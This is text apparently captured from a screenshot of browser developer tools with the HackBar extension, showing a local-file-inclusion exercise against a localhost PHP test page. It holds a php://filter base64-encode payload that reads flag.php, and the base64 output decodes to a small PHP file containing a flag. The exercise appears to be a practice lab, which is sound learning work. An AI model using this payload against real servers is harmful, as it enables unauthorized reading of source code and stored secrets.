 127.0.0.1/phptest/index.php?filename=php://filter/convert.base64-encode/resource=flag.php
1.00
8
PD9waHANCiBlY2hvICJoZWxsbyB3b3JsZCI7DQovL2ZsYWd7c3hsfQ==
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 HackBar Lighthouse CSS 概述
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/phptest/index.php?filename=php://filter/convert.base64-encode/resource=flag.php